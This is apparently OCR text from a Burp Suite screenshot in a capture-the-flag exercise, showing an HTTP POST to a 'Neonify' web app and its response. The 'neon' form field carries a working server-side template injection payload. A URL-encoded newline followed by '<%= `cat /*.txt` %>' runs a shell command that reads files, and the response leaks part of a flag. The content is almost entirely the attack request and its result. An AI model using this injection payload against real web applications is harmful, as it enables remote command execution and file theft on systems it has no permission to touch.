 Send
Cancel
Target: http://18.140.233.234:31885
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 13.212.146.29:30210
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.212.146.29:30210
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.212.146.29:30210/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 neon=ABC %0A <%25%3d+`cat+/*.txt`+%25>
Response
Pretty Raw Hex Render
\n
Amazing
Neonify
Generator
Enter Text to
Neonify
Submit
ABC
CHH{Ne0niFY_5s7i_
Inspector
Back
Body parameter
Name
neon
Value
ABC %0A <%25%3d+`cat+/*.txt`+%25>
Decoded from: URL encoding
ABC \n
<%= `cat /*.txt` %>
Cancel
Apply changes